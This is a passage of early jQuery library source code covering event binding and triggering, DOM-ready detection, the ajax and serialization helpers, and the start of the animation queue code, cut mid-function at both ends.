						if ( handler )
							delete events[type][handler.guid];

						// remove all handlers for the given type
						else
							for ( handler in events[type] )
								// Handle the removal of namespaced events
								if ( !parts[1] || events[type][handler].type == parts[1] )
									delete events[type][handler];

						// remove generic event handler if no more handlers exist
						for ( ret in events[type] ) break;
						if ( !ret ) {
							if ( !jQuery.event.special[type] || jQuery.event.special[type].teardown.call(elem) === false ) {
								if (elem.removeEventListener)
									elem.removeEventListener(type, jQuery.data(elem, "handle"), false);
								else if (elem.detachEvent)
									elem.detachEvent("on" + type, jQuery.data(elem, "handle"));
							}
							ret = null;
							delete events[type];
						}
					}
				});
			}

			// Remove the expando if it's no longer used
			for ( ret in events ) break;
			if ( !ret ) {
				var handle = jQuery.data( elem, "handle" );
				if ( handle ) handle.elem = null;
				jQuery.removeData( elem, "events" );
				jQuery.removeData( elem, "handle" );
			}
		}
	},

	trigger: function(type, data, elem, donative, extra) {
		// Clone the incoming data, if any
		data = jQuery.makeArray(data);

		if ( type.indexOf("!") >= 0 ) {
			type = type.slice(0, -1);
			var exclusive = true;
		}

		// Handle a global trigger
		if ( !elem ) {
			// Only trigger if we've ever bound an event for it
			if ( this.global[type] )
				jQuery("*").add([window, document]).trigger(type, data);

		// Handle triggering a single element
		} else {
			// don't do events on text and comment nodes
			if ( elem.nodeType == 3 || elem.nodeType == 8 )
				return undefined;

			var val, ret, fn = jQuery.isFunction( elem[ type ] || null ),
				// Check to see if we need to provide a fake event, or not
				event = !data[0] || !data[0].preventDefault;

			// Pass along a fake event
			if ( event ) {
				data.unshift({
					type: type,
					target: elem,
					preventDefault: function(){},
					stopPropagation: function(){},
					timeStamp: now()
				});
				data[0][expando] = true; // no need to fix fake event
			}

			// Enforce the right trigger type
			data[0].type = type;
			if ( exclusive )
				data[0].exclusive = true;

			// Trigger the event, it is assumed that "handle" is a function
			var handle = jQuery.data(elem, "handle");
			if ( handle )
				val = handle.apply( elem, data );

			// Handle triggering native .onfoo handlers (and on links since we don't call .click() for links)
			if ( (!fn || (jQuery.nodeName(elem, 'a') && type == "click")) && elem["on"+type] && elem["on"+type].apply( elem, data ) === false )
				val = false;

			// Extra functions don't get the custom event object
			if ( event )
				data.shift();

			// Handle triggering of extra function
			if ( extra && jQuery.isFunction( extra ) ) {
				// call the extra function and tack the current return value on the end for possible inspection
				ret = extra.apply( elem, val == null ? data : data.concat( val ) );
				// if anything is returned, give it precedence and have it overwrite the previous value
				if (ret !== undefined)
					val = ret;
			}

			// Trigger the native events (except for clicks on links)
			if ( fn && donative !== false && val !== false && !(jQuery.nodeName(elem, 'a') && type == "click") ) {
				this.triggered = true;
				try {
					elem[ type ]();
				// prevent IE from throwing an error for some hidden elements
				} catch (e) {}
			}

			this.triggered = false;
		}

		return val;
	},

	handle: function(event) {
		// returned undefined or false
		var val, ret, namespace, all, handlers;

		event = arguments[0] = jQuery.event.fix( event || window.event );

		// Namespaced event handlers
		namespace = event.type.split(".");
		event.type = namespace[0];
		namespace = namespace[1];
		// Cache this now, all = true means, any handler
		all = !namespace && !event.exclusive;

		handlers = ( jQuery.data(this, "events") || {} )[event.type];

		for ( var j in handlers ) {
			var handler = handlers[j];

			// Filter the functions by class
			if ( all || handler.type == namespace ) {
				// Pass in a reference to the handler function itself
				// So that we can later remove it
				event.handler = handler;
				event.data = handler.data;

				ret = handler.apply( this, arguments );

				if ( val !== false )
					val = ret;

				if ( ret === false ) {
					event.preventDefault();
					event.stopPropagation();
				}
			}
		}

		return val;
	},

	fix: function(event) {
		if ( event[expando] == true )
			return event;

		// store a copy of the original event object
		// and "clone" to set read-only properties
		var originalEvent = event;
		event = { originalEvent: originalEvent };
		var props = "altKey attrChange attrName bubbles button cancelable charCode clientX clientY ctrlKey currentTarget data detail eventPhase fromElement handler keyCode metaKey newValue originalTarget pageX pageY prevValue relatedNode relatedTarget screenX screenY shiftKey srcElement target timeStamp toElement type view wheelDelta which".split(" ");
		for ( var i=props.length; i; i-- )
			event[ props[i] ] = originalEvent[ props[i] ];

		// Mark it as fixed
		event[expando] = true;

		// add preventDefault and stopPropagation since
		// they will not work on the clone
		event.preventDefault = function() {
			// if preventDefault exists run it on the original event
			if (originalEvent.preventDefault)
				originalEvent.preventDefault();
			// otherwise set the returnValue property of the original event to false (IE)
			originalEvent.returnValue = false;
		};
		event.stopPropagation = function() {
			// if stopPropagation exists run it on the original event
			if (originalEvent.stopPropagation)
				originalEvent.stopPropagation();
			// otherwise set the cancelBubble property of the original event to true (IE)
			originalEvent.cancelBubble = true;
		};

		// Fix timeStamp
		event.timeStamp = event.timeStamp || now();

		// Fix target property, if necessary
		if ( !event.target )
			event.target = event.srcElement || document; // Fixes #1925 where srcElement might not be defined either

		// check if target is a textnode (safari)
		if ( event.target.nodeType == 3 )
			event.target = event.target.parentNode;

		// Add relatedTarget, if necessary
		if ( !event.relatedTarget && event.fromElement )
			event.relatedTarget = event.fromElement == event.target ? event.toElement : event.fromElement;

		// Calculate pageX/Y if missing and clientX/Y available
		if ( event.pageX == null && event.clientX != null ) {
			var doc = document.documentElement, body = document.body;
			event.pageX = event.clientX + (doc && doc.scrollLeft || body && body.scrollLeft || 0) - (doc.clientLeft || 0);
			event.pageY = event.clientY + (doc && doc.scrollTop || body && body.scrollTop || 0) - (doc.clientTop || 0);
		}

		// Add which for key events
		if ( !event.which && ((event.charCode || event.charCode === 0) ? event.charCode : event.keyCode) )
			event.which = event.charCode || event.keyCode;

		// Add metaKey to non-Mac browsers (use ctrl for PC's and Meta for Macs)
		if ( !event.metaKey && event.ctrlKey )
			event.metaKey = event.ctrlKey;

		// Add which for click: 1 == left; 2 == middle; 3 == right
		// Note: button is not normalized, so don't use it
		if ( !event.which && event.button )
			event.which = (event.button & 1 ? 1 : ( event.button & 2 ? 3 : ( event.button & 4 ? 2 : 0 ) ));

		return event;
	},

	proxy: function( fn, proxy ){
		// Set the guid of unique handler to the same of original handler, so it can be removed
		proxy.guid = fn.guid = fn.guid || proxy.guid || this.guid++;
		// So proxy can be declared as an argument
		return proxy;
	},

	special: {
		ready: {
			setup: function() {
				// Make sure the ready event is setup
				bindReady();
				return;
			},

			teardown: function() { return; }
		},

		mouseenter: {
			setup: function() {
				if ( jQuery.browser.msie ) return false;
				jQuery(this).bind("mouseover", jQuery.event.special.mouseenter.handler);
				return true;
			},

			teardown: function() {
				if ( jQuery.browser.msie ) return false;
				jQuery(this).unbind("mouseover", jQuery.event.special.mouseenter.handler);
				return true;
			},

			handler: function(event) {
				// If we actually just moused on to a sub-element, ignore it
				if ( withinElement(event, this) ) return true;
				// Execute the right handlers by setting the event type to mouseenter
				event.type = "mouseenter";
				return jQuery.event.handle.apply(this, arguments);
			}
		},

		mouseleave: {
			setup: function() {
				if ( jQuery.browser.msie ) return false;
				jQuery(this).bind("mouseout", jQuery.event.special.mouseleave.handler);
				return true;
			},

			teardown: function() {
				if ( jQuery.browser.msie ) return false;
				jQuery(this).unbind("mouseout", jQuery.event.special.mouseleave.handler);
				return true;
			},

			handler: function(event) {
				// If we actually just moused on to a sub-element, ignore it
				if ( withinElement(event, this) ) return true;
				// Execute the right handlers by setting the event type to mouseleave
				event.type = "mouseleave";
				return jQuery.event.handle.apply(this, arguments);
			}
		}
	}
};

jQuery.fn.extend({
	bind: function( type, data, fn ) {
		return type == "unload" ? this.one(type, data, fn) : this.each(function(){
			jQuery.event.add( this, type, fn || data, fn && data );
		});
	},

	one: function( type, data, fn ) {
		var one = jQuery.event.proxy( fn || data, function(event) {
			jQuery(this).unbind(event, one);
			return (fn || data).apply( this, arguments );
		});
		return this.each(function(){
			jQuery.event.add( this, type, one, fn && data);
		});
	},

	unbind: function( type, fn ) {
		return this.each(function(){
			jQuery.event.remove( this, type, fn );
		});
	},

	trigger: function( type, data, fn ) {
		return this.each(function(){
			jQuery.event.trigger( type, data, this, true, fn );
		});
	},

	triggerHandler: function( type, data, fn ) {
		return this[0] && jQuery.event.trigger( type, data, this[0], false, fn );
	},

	toggle: function( fn ) {
		// Save reference to arguments for access in closure
		var args = arguments, i = 1;

		// link all the functions, so any of them can unbind this click handler
		while( i < args.length )
			jQuery.event.proxy( fn, args[i++] );

		return this.click( jQuery.event.proxy( fn, function(event) {
			// Figure out which function to execute
			this.lastToggle = ( this.lastToggle || 0 ) % i;

			// Make sure that clicks stop
			event.preventDefault();

			// and execute the function
			return args[ this.lastToggle++ ].apply( this, arguments ) || false;
		}));
	},

	hover: function(fnOver, fnOut) {
		return this.bind('mouseenter', fnOver).bind('mouseleave', fnOut);
	},

	ready: function(fn) {
		// Attach the listeners
		bindReady();

		// If the DOM is already ready
		if ( jQuery.isReady )
			// Execute the function immediately
			fn.call( document, jQuery );

		// Otherwise, remember the function for later
		else
			// Add the function to the wait list
			jQuery.readyList.push( function() { return fn.call(this, jQuery); } );

		return this;
	}
});

jQuery.extend({
	isReady: false,
	readyList: [],
	// Handle when the DOM is ready
	ready: function() {
		// Make sure that the DOM is not already loaded
		if ( !jQuery.isReady ) {
			// Remember that the DOM is ready
			jQuery.isReady = true;

			// If there are functions bound, to execute
			if ( jQuery.readyList ) {
				// Execute all of them
				jQuery.each( jQuery.readyList, function(){
					this.call( document );
				});

				// Reset the list of functions
				jQuery.readyList = null;
			}

			// Trigger any bound ready events
			jQuery(document).triggerHandler("ready");
		}
	}
});

var readyBound = false;

function bindReady(){
	if ( readyBound ) return;
	readyBound = true;

	// Mozilla, Opera (see further below for it) and webkit nightlies currently support this event
	if ( document.addEventListener && !jQuery.browser.opera)
		// Use the handy event callback
		document.addEventListener( "DOMContentLoaded", jQuery.ready, false );

	// If IE is used and is not in a frame
	// Continually check to see if the document is ready
	if ( jQuery.browser.msie && window == top ) (function(){
		if (jQuery.isReady) return;
		try {
			// If IE is used, use the trick by Diego Perini
			// http://javascript.nwbox.com/IEContentLoaded/
			document.documentElement.doScroll("left");
		} catch( error ) {
			setTimeout( arguments.callee, 0 );
			return;
		}
		// and execute any waiting functions
		jQuery.ready();
	})();

	if ( jQuery.browser.opera )
		document.addEventListener( "DOMContentLoaded", function () {
			if (jQuery.isReady) return;
			for (var i = 0; i < document.styleSheets.length; i++)
				if (document.styleSheets[i].disabled) {
					setTimeout( arguments.callee, 0 );
					return;
				}
			// and execute any waiting functions
			jQuery.ready();
		}, false);

	if ( jQuery.browser.safari ) {
		var numStyles;
		(function(){
			if (jQuery.isReady) return;
			if ( document.readyState != "loaded" && document.readyState != "complete" ) {
				setTimeout( arguments.callee, 0 );
				return;
			}
			if ( numStyles === undefined )
				numStyles = jQuery("style, link[rel=stylesheet]").length;
			if ( document.styleSheets.length != numStyles ) {
				setTimeout( arguments.callee, 0 );
				return;
			}
			// and execute any waiting functions
			jQuery.ready();
		})();
	}

	// A fallback to window.onload, that will always work
	jQuery.event.add( window, "load", jQuery.ready );
}

jQuery.each( ("blur,focus,load,resize,scroll,unload,click,dblclick," +
	"mousedown,mouseup,mousemove,mouseover,mouseout,change,select," +
	"submit,keydown,keypress,keyup,error").split(","), function(i, name){

	// Handle event binding
	jQuery.fn[name] = function(fn){
		return fn ? this.bind(name, fn) : this.trigger(name);
	};
});

// Checks if an event happened on an element within another element
// Used in jQuery.event.special.mouseenter and mouseleave handlers
var withinElement = function(event, elem) {
	// Check if mouse(over|out) are still within the same parent element
	var parent = event.relatedTarget;
	// Traverse up the tree
	while ( parent && parent != elem ) try { parent = parent.parentNode; } catch(error) { parent = elem; }
	// Return true if we actually just moused on to a sub-element
	return parent == elem;
};

// Prevent memory leaks in IE
// And prevent errors on refresh with events like mouseover in other browsers
// Window isn't included so as not to unbind existing unload events
jQuery(window).bind("unload", function() {
	jQuery("*").add(document).unbind();
});
jQuery.fn.extend({
	// Keep a copy of the old load
	_load: jQuery.fn.load,

	load: function( url, params, callback ) {
		if ( typeof url != 'string' )
			return this._load( url );

		var off = url.indexOf(" ");
		if ( off >= 0 ) {
			var selector = url.slice(off, url.length);
			url = url.slice(0, off);
		}

		callback = callback || function(){};

		// Default to a GET request
		var type = "GET";

		// If the second parameter was provided
		if ( params )
			// If it's a function
			if ( jQuery.isFunction( params ) ) {
				// We assume that it's the callback
				callback = params;
				params = null;

			// Otherwise, build a param string
			} else {
				params = jQuery.param( params );
				type = "POST";
			}

		var self = this;

		// Request the remote document
		jQuery.ajax({
			url: url,
			type: type,
			dataType: "html",
			data: params,
			complete: function(res, status){
				// If successful, inject the HTML into all the matched elements
				if ( status == "success" || status == "notmodified" )
					// See if a selector was specified
					self.html( selector ?
						// Create a dummy div to hold the results
						jQuery("<div/>")
							// inject the contents of the document in, removing the scripts
							// to avoid any 'Permission Denied' errors in IE
							.append(res.responseText.replace(/<script(.|\s)*?\/script>/g, ""))

							// Locate the specified elements
							.find(selector) :

						// If not, just inject the full result
						res.responseText );

				self.each( callback, [res.responseText, status, res] );
			}
		});
		return this;
	},

	serialize: function() {
		return jQuery.param(this.serializeArray());
	},
	serializeArray: function() {
		return this.map(function(){
			return jQuery.nodeName(this, "form") ?
				jQuery.makeArray(this.elements) : this;
		})
		.filter(function(){
			return this.name && !this.disabled &&
				(this.checked || /select|textarea/i.test(this.nodeName) ||
					/text|hidden|password/i.test(this.type));
		})
		.map(function(i, elem){
			var val = jQuery(this).val();
			return val == null ? null :
				val.constructor == Array ?
					jQuery.map( val, function(val, i){
						return {name: elem.name, value: val};
					}) :
					{name: elem.name, value: val};
		}).get();
	}
});

// Attach a bunch of functions for handling common AJAX events
jQuery.each( "ajaxStart,ajaxStop,ajaxComplete,ajaxError,ajaxSuccess,ajaxSend".split(","), function(i,o){
	jQuery.fn[o] = function(f){
		return this.bind(o, f);
	};
});

var jsc = now();

jQuery.extend({
	get: function( url, data, callback, type ) {
		// shift arguments if data argument was ommited
		if ( jQuery.isFunction( data ) ) {
			callback = data;
			data = null;
		}

		return jQuery.ajax({
			type: "GET",
			url: url,
			data: data,
			success: callback,
			dataType: type
		});
	},

	getScript: function( url, callback ) {
		return jQuery.get(url, null, callback, "script");
	},

	getJSON: function( url, data, callback ) {
		return jQuery.get(url, data, callback, "json");
	},

	post: function( url, data, callback, type ) {
		if ( jQuery.isFunction( data ) ) {
			callback = data;
			data = {};
		}

		return jQuery.ajax({
			type: "POST",
			url: url,
			data: data,
			success: callback,
			dataType: type
		});
	},

	ajaxSetup: function( settings ) {
		jQuery.extend( jQuery.ajaxSettings, settings );
	},

	ajaxSettings: {
		url: location.href,
		global: true,
		type: "GET",
		timeout: 0,
		contentType: "application/x-www-form-urlencoded",
		processData: true,
		async: true,
		data: null,
		username: null,
		password: null,
		accepts: {
			xml: "application/xml, text/xml",
			html: "text/html",
			script: "text/javascript, application/javascript",
			json: "application/json, text/javascript",
			text: "text/plain",
			_default: "*/*"
		}
	},

	// Last-Modified header cache for next request
	lastModified: {},

	ajax: function( s ) {
		// Extend the settings, but re-extend 's' so that it can be
		// checked again later (in the test suite, specifically)
		s = jQuery.extend(true, s, jQuery.extend(true, {}, jQuery.ajaxSettings, s));

		var jsonp, jsre = /=\?(&|$)/g, status, data,
			type = s.type.toUpperCase();

		// convert data if not already a string
		if ( s.data && s.processData && typeof s.data != "string" )
			s.data = jQuery.param(s.data);

		// Handle JSONP Parameter Callbacks
		if ( s.dataType == "jsonp" ) {
			if ( type == "GET" ) {
				if ( !s.url.match(jsre) )
					s.url += (s.url.match(/\?/) ? "&" : "?") + (s.jsonp || "callback") + "=?";
			} else if ( !s.data || !s.data.match(jsre) )
				s.data = (s.data ? s.data + "&" : "") + (s.jsonp || "callback") + "=?";
			s.dataType = "json";
		}

		// Build temporary JSONP function
		if ( s.dataType == "json" && (s.data && s.data.match(jsre) || s.url.match(jsre)) ) {
			jsonp = "jsonp" + jsc++;

			// Replace the =? sequence both in the query string and the data
			if ( s.data )
				s.data = (s.data + "").replace(jsre, "=" + jsonp + "$1");
			s.url = s.url.replace(jsre, "=" + jsonp + "$1");

			// We need to make sure
			// that a JSONP style response is executed properly
			s.dataType = "script";

			// Handle JSONP-style loading
			window[ jsonp ] = function(tmp){
				data = tmp;
				success();
				complete();
				// Garbage collect
				window[ jsonp ] = undefined;
				try{ delete window[ jsonp ]; } catch(e){}
				if ( head )
					head.removeChild( script );
			};
		}

		if ( s.dataType == "script" && s.cache == null )
			s.cache = false;

		if ( s.cache === false && type == "GET" ) {
			var ts = now();
			// try replacing _= if it is there
			var ret = s.url.replace(/(\?|&)_=.*?(&|$)/, "$1_=" + ts + "$2");
			// if nothing was replaced, add timestamp to the end
			s.url = ret + ((ret == s.url) ? (s.url.match(/\?/) ? "&" : "?") + "_=" + ts : "");
		}

		// If data is available, append data to url for get requests
		if ( s.data && type == "GET" ) {
			s.url += (s.url.match(/\?/) ? "&" : "?") + s.data;

			// IE likes to send both get and post data, prevent this
			s.data = null;
		}

		// Watch for a new set of requests
		if ( s.global && ! jQuery.active++ )
			jQuery.event.trigger( "ajaxStart" );

		// Matches an absolute URL, and saves the domain
		var remote = /^(?:\w+:)?\/\/([^\/?#]+)/;

		// If we're requesting a remote document
		// and trying to load JSON or Script with a GET
		if ( s.dataType == "script" && type == "GET"
				&& remote.test(s.url) && remote.exec(s.url)[1] != location.host ){
			var head = document.getElementsByTagName("head")[0];
			var script = document.createElement("script");
			script.src = s.url;
			if (s.scriptCharset)
				script.charset = s.scriptCharset;

			// Handle Script loading
			if ( !jsonp ) {
				var done = false;

				// Attach handlers for all browsers
				script.onload = script.onreadystatechange = function(){
					if ( !done && (!this.readyState ||
							this.readyState == "loaded" || this.readyState == "complete") ) {
						done = true;
						success();
						complete();
						head.removeChild( script );
					}
				};
			}

			head.appendChild(script);

			// We handle everything using the script element injection
			return undefined;
		}

		var requestDone = false;

		// Create the request object; Microsoft failed to properly
		// implement the XMLHttpRequest in IE7, so we use the ActiveXObject when it is available
		var xhr = window.ActiveXObject ? new ActiveXObject("Microsoft.XMLHTTP") : new XMLHttpRequest();

		// Open the socket
		// Passing null username, generates a login popup on Opera (#2865)
		if( s.username )
			xhr.open(type, s.url, s.async, s.username, s.password);
		else
			xhr.open(type, s.url, s.async);

		// Need an extra try/catch for cross domain requests in Firefox 3
		try {
			// Set the correct header, if data is being sent
			if ( s.data )
				xhr.setRequestHeader("Content-Type", s.contentType);

			// Set the If-Modified-Since header, if ifModified mode.
			if ( s.ifModified )
				xhr.setRequestHeader("If-Modified-Since",
					jQuery.lastModified[s.url] || "Thu, 01 Jan 1970 00:00:00 GMT" );

			// Set header so the called script knows that it's an XMLHttpRequest
			xhr.setRequestHeader("X-Requested-With", "XMLHttpRequest");

			// Set the Accepts header for the server, depending on the dataType
			xhr.setRequestHeader("Accept", s.dataType && s.accepts[ s.dataType ] ?
				s.accepts[ s.dataType ] + ", */*" :
				s.accepts._default );
		} catch(e){}

		// Allow custom headers/mimetypes
		if ( s.beforeSend && s.beforeSend(xhr, s) === false ) {
			// cleanup active request counter
			s.global && jQuery.active--;
			// close opended socket
			xhr.abort();
			return false;
		}

		if ( s.global )
			jQuery.event.trigger("ajaxSend", [xhr, s]);

		// Wait for a response to come back
		var onreadystatechange = function(isTimeout){
			// The transfer is complete and the data is available, or the request timed out
			if ( !requestDone && xhr && (xhr.readyState == 4 || isTimeout == "timeout") ) {
				requestDone = true;

				// clear poll interval
				if (ival) {
					clearInterval(ival);
					ival = null;
				}

				status = isTimeout == "timeout" && "timeout" ||
					!jQuery.httpSuccess( xhr ) && "error" ||
					s.ifModified && jQuery.httpNotModified( xhr, s.url ) && "notmodified" ||
					"success";

				if ( status == "success" ) {
					// Watch for, and catch, XML document parse errors
					try {
						// process the data (runs the xml through httpData regardless of callback)
						data = jQuery.httpData( xhr, s.dataType, s.dataFilter );
					} catch(e) {
						status = "parsererror";
					}
				}

				// Make sure that the request was successful or notmodified
				if ( status == "success" ) {
					// Cache Last-Modified header, if ifModified mode.
					var modRes;
					try {
						modRes = xhr.getResponseHeader("Last-Modified");
					} catch(e) {} // swallow exception thrown by FF if header is not available

					if ( s.ifModified && modRes )
						jQuery.lastModified[s.url] = modRes;

					// JSONP handles its own success callback
					if ( !jsonp )
						success();
				} else
					jQuery.handleError(s, xhr, status);

				// Fire the complete handlers
				complete();

				// Stop memory leaks
				if ( s.async )
					xhr = null;
			}
		};

		if ( s.async ) {
			// don't attach the handler to the request, just poll it instead
			var ival = setInterval(onreadystatechange, 13);

			// Timeout checker
			if ( s.timeout > 0 )
				setTimeout(function(){
					// Check to see if the request is still happening
					if ( xhr ) {
						// Cancel the request
						xhr.abort();

						if( !requestDone )
							onreadystatechange( "timeout" );
					}
				}, s.timeout);
		}

		// Send the data
		try {
			xhr.send(s.data);
		} catch(e) {
			jQuery.handleError(s, xhr, null, e);
		}

		// firefox 1.5 doesn't fire statechange for sync requests
		if ( !s.async )
			onreadystatechange();

		function success(){
			// If a local callback was specified, fire it and pass it the data
			if ( s.success )
				s.success( data, status );

			// Fire the global callback
			if ( s.global )
				jQuery.event.trigger( "ajaxSuccess", [xhr, s] );
		}

		function complete(){
			// Process result
			if ( s.complete )
				s.complete(xhr, status);

			// The request was completed
			if ( s.global )
				jQuery.event.trigger( "ajaxComplete", [xhr, s] );

			// Handle the global AJAX counter
			if ( s.global && ! --jQuery.active )
				jQuery.event.trigger( "ajaxStop" );
		}

		// return XMLHttpRequest to allow aborting the request etc.
		return xhr;
	},

	handleError: function( s, xhr, status, e ) {
		// If a local callback was specified, fire it
		if ( s.error ) s.error( xhr, status, e );

		// Fire the global callback
		if ( s.global )
			jQuery.event.trigger( "ajaxError", [xhr, s, e] );
	},

	// Counter for holding the number of active queries
	active: 0,

	// Determines if an XMLHttpRequest was successful or not
	httpSuccess: function( xhr ) {
		try {
			// IE error sometimes returns 1223 when it should be 204 so treat it as success, see #1450
			return !xhr.status && location.protocol == "file:" ||
				( xhr.status >= 200 && xhr.status < 300 ) || xhr.status == 304 || xhr.status == 1223 ||
				jQuery.browser.safari && xhr.status == undefined;
		} catch(e){}
		return false;
	},

	// Determines if an XMLHttpRequest returns NotModified
	httpNotModified: function( xhr, url ) {
		try {
			var xhrRes = xhr.getResponseHeader("Last-Modified");

			// Firefox always returns 200. check Last-Modified date
			return xhr.status == 304 || xhrRes == jQuery.lastModified[url] ||
				jQuery.browser.safari && xhr.status == undefined;
		} catch(e){}
		return false;
	},

	httpData: function( xhr, type, filter ) {
		var ct = xhr.getResponseHeader("content-type"),
			xml = type == "xml" || !type && ct && ct.indexOf("xml") >= 0,
			data = xml ? xhr.responseXML : xhr.responseText;

		if ( xml && data.documentElement.tagName == "parsererror" )
			throw "parsererror";
			
		// Allow a pre-filtering function to sanitize the response
		if( filter )
			data = filter( data, type );

		// If the type is "script", eval it in global context
		if ( type == "script" )
			jQuery.globalEval( data );

		// Get the JavaScript object, if JSON is used.
		if ( type == "json" )
			data = eval("(" + data + ")");

		return data;
	},

	// Serialize an array of form elements or a set of
	// key/values into a query string
	param: function( a ) {
		var s = [];

		// If an array was passed in, assume that it is an array
		// of form elements
		if ( a.constructor == Array || a.jquery )
			// Serialize the form elements
			jQuery.each( a, function(){
				s.push( encodeURIComponent(this.name) + "=" + encodeURIComponent( this.value ) );
			});

		// Otherwise, assume that it's an object of key/value pairs
		else
			// Serialize the key/values
			for ( var j in a )
				// If the value is an array then the key names need to be repeated
				if ( a[j] && a[j].constructor == Array )
					jQuery.each( a[j], function(){
						s.push( encodeURIComponent(j) + "=" + encodeURIComponent( this ) );
					});
				else
					s.push( encodeURIComponent(j) + "=" + encodeURIComponent( jQuery.isFunction(a[j]) ? a[j]() : a[j] ) );

		// Return the resulting serialization
		return s.join("&").replace(/%20/g, "+");
	}

});
jQuery.fn.extend({
	show: function(speed,callback){
		return speed ?
			this.animate({
				height: "show", width: "show", opacity: "show"
			}, speed, callback) :

			this.filter(":hidden").each(function(){
				this.style.display = this.oldblock || "";
				if ( jQuery.css(this,"display") == "none" ) {
					var elem = jQuery("<" + this.tagName + " />").appendTo("body");
					this.style.display = elem.css("display");
					// handle an edge condition where css is - div { display:none; } or similar
					if (this.style.display == "none")
						this.style.display = "block";
					elem.remove();
				}
			}).end();
	},

	hide: function(speed,callback){
		return speed ?
			this.animate({
				height: "hide", width: "hide", opacity: "hide"
			}, speed, callback) :

			this.filter(":visible").each(function(){
				this.oldblock = this.oldblock || jQuery.css(this,"display");
				this.style.display = "none";
			}).end();
	},

	// Save the old toggle function
	_toggle: jQuery.fn.toggle,

	toggle: function( fn, fn2 ){
		return jQuery.isFunction(fn) && jQuery.isFunction(fn2) ?
			this._toggle.apply( this, arguments ) :
			fn ?
				this.animate({
					height: "toggle", width: "toggle", opacity: "toggle"
				}, fn, fn2) :
				this.each(function(){
					jQuery(this)[ jQuery(this).is(":hidden") ? "show" : "hide" ]();
				});
	},

	slideDown: function(speed,callback){
		return this.animate({height: "show"}, speed, callback);
	},

	slideUp: function(speed,callback){
		return this.animate({height: "hide"}, speed, callback);
	},

	slideToggle: function(speed, callback){
		return this.animate({height: "toggle"}, speed, callback);
	},

	fadeIn: function(speed, callback){
		return this.animate({opacity: "show"}, speed, callback);
	},

	fadeOut: function(speed, callback){
		return this.animate({opacity: "hide"}, speed, callback);
	},

	fadeTo: function(speed,to,callback){
		return this.animate({opacity: to}, speed, callback);
	},

	animate: function( prop, speed, easing, callback ) {
		var optall = jQuery.speed(speed, easing, callback);

		return this[ optall.queue === false ? "each" : "queue" ](function(){
			if ( this.nodeType != 1)
				return false;

			var opt = jQuery.extend({}, optall), p,
				hidden = jQuery(this).is(":hidden"), self = this;

			for ( p in prop ) {
				if ( prop[p] == "hide" && hidden || prop[p] == "show" && !hidden )
					return opt.complete.call(this);

				if ( p == "height" || p == "width" ) {
					// Store display property
					opt.display = jQuery.css(this, "display");

					// Make sure that nothing sneaks out
					opt.overflow = this.style.overflow;
				}
			}

			if ( opt.overflow != null )
				this.style.overflow = "hidden";

			opt.curAnim = jQuery.extend({}, prop);

			jQuery.each( prop, function(name, val){
				var e = new jQuery.fx( self, opt, name );

				if ( /toggle|show|hide/.test(val) )
					e[ val == "toggle" ? hidden ? "show" : "hide" : val ]( prop );
				else {
					var parts = val.toString().match(/^([+-]=)?([\d+-.]+)(.*)$/),
						start = e.cur(true) || 0;

					if ( parts ) {
						var end = parseFloat(parts[2]),
							unit = parts[3] || "px";

						// We need to compute starting value
						if ( unit != "px" ) {
							self.style[ name ] = (end || 1) + unit;
							start = ((end || 1) / e.cur(true)) * start;
							self.style[ name ] = start + unit;
						}

						// If a +=/-= token was provided, we're doing a relative animation
						if ( parts[1] )
							end = ((parts[1] == "-=" ? -1 : 1) * end) + start;

						e.custom( start, end, unit );
					} else
						e.custom( start, val, "" );
				}
			});

			// For JS strict compliance
			return true;
		});
	},

	queue: function(type, fn){
		if ( jQuery.isFunction(type) || ( type && type.constructor == Array )) {
			fn = type;
			type = "fx";
		}

		if ( !type || (typeof type == "string" && !fn) )
			return queue( this[0], type );

		return this.each(function(){
			if ( fn.constructor == Array )
				queue(this, type, fn);
			else {
				queue(this, type).push( fn );

				if ( queue(this, type).length == 1 )
					fn.call(this);
			}
		});
	},

	stop: function(clearQueue, gotoEnd){
		var timers = jQuery.timers;

		if (clearQueue)
			this.queue([]);

		this.each(function(){
			// go in reverse order so anything added to the queue during the loop is ignored
			for ( var i = timers.length - 1; i >= 0; i-- )
				if ( timers[i].elem == this ) {
					if (gotoEnd)
						// force the next step to be the last
						timers[i](true);
					timers.splice(i, 1);
				}
		});

		// start the next in the queue if the last step wasn't forced
		if (!gotoEnd)
			this.dequeue();

		return this;
	}

});

var queue = function( elem, type, array ) {
	if ( elem ){

		type = type || "fx";

		var q = jQuery.data( elem, type + "queue" );

		if ( !q || array )
			q = jQuery.data( elem, type + "queue", jQuery.makeArray(array) );

	}
	return q;
};

jQuery.fn.dequeue = function(type){
	type = type || "fx";

	return this.each(function(){
		var q = queue(this, type);

		q.shift();

		if ( q.length )
			q[0].call( this );
	});
};

jQuery.extend({

	speed: function(speed, easing, fn) {
		var opt = speed && speed.constructor == Object ? speed : {
			complete: fn || !fn && easing ||
				jQuery.isFunction( speed ) && speed,
			duration: speed,
			easing: fn && easing || easing && easing.constructor != Function && easing
		};

		opt.duration = (opt.duration && opt.duration.constructor == Number ?
			opt.duration :
			jQuery.fx.speeds[opt.duration]) || jQuery.fx.speeds.def;

		// Queueing
		opt.old = opt.complete;
		opt.complete = function(){
			if ( opt.queue !== false )
				jQuery(this).dequeue();
			if ( jQuery.isFunction( opt.old ) )
				opt.old.call( this );
		};

		return opt;
	},

	easing: {
		linear: function( p, n, firstNum, diff ) {
			return firstNum + diff * p;
		},
		swing: function( p, n, firstNum, diff ) {
			return ((-Math.cos(p*Math.PI)/2) + 0.5) * diff + firstNum;
		}
	},

	timers: [],
	timerId: null,

	fx: function( elem, options, prop ){
		this.options = options;
		this.elem = elem;
		this.prop = prop;

		if ( !options.orig )
			options.orig = {};
	}

});

jQuery.fx.prototype = {

	// Simple function for setting a style value
	update: function(){
		if ( this.options.step )
			this.options.step.call( this.elem, this.now, this );

		(jQuery.fx.step[this.prop] || jQuery.fx.step._default)( this );

		// Set display property to block for height/width animations
		if ( this.prop == "height" || this.prop == "width" )
			this.elem.style.display = "block";
	},

	// Get the current size
	cur: function(force){
		if ( this.elem[this.prop] != null && this.elem.style[this.prop] == null )
			return this.elem[ this.prop ];

		var r = parseFloat(jQuery.css(this.elem, this.prop, force));
		return r && r > -10000 ? r : parseFloat(jQuery.curCSS(this.elem, this.prop)) || 0;
	},

	// Start an animation from one number to another
	custom: function(from, to, unit){
		this.startTime = now();
		this.start = from;
		this.end = to;
		this.unit = unit || this.unit || "px";
		this.now = this.start;
		this.pos = this.state = 0;
		this.update();

		var self = this;
		function t(gotoEnd){
			return self.step(gotoEnd);
		}

		t.elem = this.elem;

